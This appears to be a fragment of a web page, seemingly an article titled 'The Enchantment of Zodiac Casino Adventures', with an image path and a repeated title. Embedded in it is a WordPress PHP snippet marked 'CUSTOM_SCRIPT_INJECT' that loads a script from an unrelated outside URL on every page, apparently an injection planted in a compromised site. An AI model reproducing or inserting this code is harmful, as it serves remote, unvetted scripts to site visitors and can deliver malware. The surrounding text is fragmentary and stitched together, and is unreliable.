
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
The Enchantment of Zodiac
Casino Adventures
The Enchantment of Zodiac
Casino Adventures
Table of Contents